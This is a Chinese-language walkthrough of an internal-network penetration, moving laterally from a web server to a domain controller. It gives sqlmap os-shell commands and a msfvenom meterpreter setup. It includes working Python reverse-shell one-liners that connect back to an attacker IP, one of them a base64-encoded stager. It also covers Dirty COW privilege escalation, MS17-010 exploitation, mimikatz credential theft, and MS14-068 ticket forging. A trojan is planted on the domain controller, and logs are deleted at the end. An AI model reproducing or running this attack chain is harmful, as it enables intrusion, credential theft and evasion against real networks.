内网渗透横向攻击流程

拓扑环境

目的

通过Kali Linux拿到域控权限

Web渗透

目录扫描

使用dirbuster工具扫描网站根目录设置kali默认字典文件

扫描获得phpinfo.php

得到网站绝对路径信息

SQL查询报错

通过测试发现存在sql整型注入报错情况,进一步获取webshell

SQL注入

通过sqlmap测试发现存在sql注入

获取webshell

这里有绝对路径的情况下,可直接写入webshell。这里使用sqlmap osshell的功能

sqlmap(osshell)

#通过sqlmap获取命令执行会话sqlmap ‐u "http://IP/newsshow.php?cid=4&id=19*" ‐‐dbms MYSQL ‐v3 ‐‐os‐ shell`

直接写webshell(pass)

反弹shell

为了更好做后续操作,进行反弹shell

获取目标系统信息

os‐shell> uname ‐aos‐shell> whereis python`

获取meterpreter会话

由于网站上为linux默认安装python,可直接生成python反弹脚本

#生成python反弹脚本msfvenom ‐p python/meterpreter/reverse_tcp LHOST=IP LPORT=4444 ‐f raw#msf监听反向连接会话msfconsoleuse exploit/multi/handlerset payload python/meterpreter/reverse_tcp set LHOST IPset LPORT 4444run#msf监听快速启动cat py_reverse_tcp.rcuse exploit/multi/handlerset payload python/meterpreter/reverse_tcp set LHOST 192.168.0.17set LPORT 4444

exploitmsfconsole ‐r py_reverse_tcp.rc

#在sqlmap os‐shell模式下执行python meterpreter反弹脚本

os‐shell> python ‐c "import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF‐8')} [sys.version_info[0]] ('aW1wb3J0IHNvY2tldCxzdHJ1Y3QsdGltZQ0KZm9yIHggaW4gcmFuZ2UoMTApOg0KCXRy eToNCgkJcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFNKQ0KCQlzLmNvbm 5lY3QoKCYjMzk7SVAmIzM5Oyw0NDQ0KSkNCgkJYnJlYWsNCglleGNlcHQ6DQoJCXRpbWUu c2xlZXAoNSkNCmw9c3RydWN0LnVucGFjaygmIzM5OyZndDtJJiMzOTsscy5yZWN2KDQpKV swXQ0KZD1zLnJlY3YobCkNCndoaWxlIGxlbihkKSZsdDtsOg0KCWQrPXMucmVjdihsLWxl bihkKSkNCmV4ZWMoZCx7JiMzOTtzJiMzOTs6c30pDQo=')))"

nc+python反弹

#kali监听会话

root@kali:~# nc ‐lvvp 6666

#在sqlmap os‐shell模式下执行python bash反弹脚本

os‐shell> python ‐c "import os;import pty;import socket;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((' IP',6666));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.filen o(),2);os.putenv('HISTFILE','/dev/null');pty.spawn('/bin/bash');s.clos e();"`

sqlmap执行:

监听端口返回反弹shell结果:

提权

拿到shell后,尝试提升权限



查看当前内核版本

通过uname a获取当前系统内核版本

使用已知漏洞提权

根据可已知内核漏洞下载对应的提权程序(该处使用脏牛内核提权)

获得firefart用户,权限为root

切换用户为firefart后,将passwd恢复,避免root用户无法使用

横向渗透

通过查看网卡信息后发现存在内网地址信息

内网代理

meterpreter自动路由(首选)

reGeorg+proxychains



由于web服务器第二张网卡无法上网,需进行内网代理

在web服务器的shell下,下载tunnel.nosocket.php文件,做代理流量

可正常访问tunnel.nosocket.php文件

[

Kali上执行reGeorg代理脚本

修改proxychains配置文件,在末行添加socks信息。

##msf自带代理设置

内网资产扫描

端口扫描

使用msf自带端口扫描模块,探测出10.0.1.9和10.0.1.254都存在445、3389端口。

10.0.1.9 IP端口开放情况

10.0.1.254 IP端口开放情况



MS17010漏洞主机扫描

通过代理方式,使用msf框架扫描内网网段中存在MS17010漏洞主机



MS17010漏洞利用

通过meterpreter路由方式,background之后使用ms17010攻击模块进行攻击

域渗透

信息收集

查看当前主机信息

获取当前域

使用mimikatz获取密码

加载mimikatz模块

获取域账号SID

域控定位

MS14068



python脚本生成票据

msf模块生成票据

本地生成kirbi文件

kirbi转为ccache

生成正向连接的msf test.exe木马

生成msf监听端口程序

新建一个msf会话监听正向连接payload

上传利用工具

上传利用工具、ms14086黄金票据到win7跳板机上

票据导入

在win7跳板机上执行

`#清空票据 klist purge#导入票据

cd c:/users/kevin

mimikatz.exe

kerberos::ptc TGT_liujiafeng@kevin.com.ccache

复制木马到域控

再通过win7跳板机复制test.exe到域控c盘,并通过at命令添加定时任务执行test.exe

`copy test.exe \dc1.kevin.com\c$ dir \dc1.kevin.com\c

在域控上添加at定时任务执行木马

查看当前域控at定时任务



在域控at定时任务执行后,连接域控4444端口

所有获得的meterpreter会话

清除痕迹

结束msf木马进程,删除exe进程

删除win7工具

windows删除系统日志